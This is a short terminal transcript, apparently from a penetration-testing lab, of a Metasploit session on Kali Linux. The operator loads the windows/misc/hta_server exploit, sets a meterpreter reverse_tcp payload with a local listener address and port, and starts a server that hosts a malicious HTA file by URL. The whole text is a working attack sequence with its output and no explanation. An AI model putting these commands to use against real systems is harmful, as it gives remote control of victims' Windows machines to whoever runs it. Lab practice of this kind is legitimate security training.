 ┌──(kali㉿kali)-[~/VulnLab]
└─$ msfconsole -q
msf6 > use exploit/windows/misc/hta_server
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > set lhost 192.168.1.179
lhost => 192.168.1.179
msf6 exploit(windows/misc/hta_server) > set lport 443
lport => 443
msf6 exploit(windows/misc/hta_server) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/hta_server) >
[*] Started reverse TCP handler on 192.168.1.179:443
[*] Using URL: http://192.168.1.179:8080/PIyJ8ks45.hta
[*] Server started.